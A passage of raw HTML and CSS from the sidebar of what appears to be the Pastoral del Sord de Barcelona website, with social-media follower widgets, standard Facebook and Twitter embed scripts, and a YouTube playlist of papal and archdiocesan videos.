                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_16_646 ">
<style scoped>

/* inline tdc_css att */

.tdi_16_646{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_18_d6f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18_d6f{
                    vertical-align: baseline;
                }.tdi_18_d6f > .wpb_wrapper,
				.tdi_18_d6f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18_d6f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18_d6f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_19_699 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_19_699{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_21_1bb "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_22_f87" class="tdc-row"><div class="vc_row tdi_23_6f7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23_6f7,
                .tdi_23_6f7 .tdc-columns{
                    min-height: 0;
                }.tdi_23_6f7,
				.tdi_23_6f7 .tdc-columns{
				    display: block;
				}.tdi_23_6f7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25_909  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_909{
                    vertical-align: baseline;
                }.tdi_25_909 > .wpb_wrapper,
				.tdi_25_909 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_909 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_909 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_26_b62 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_26_b62{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_27_377 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_27_377" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
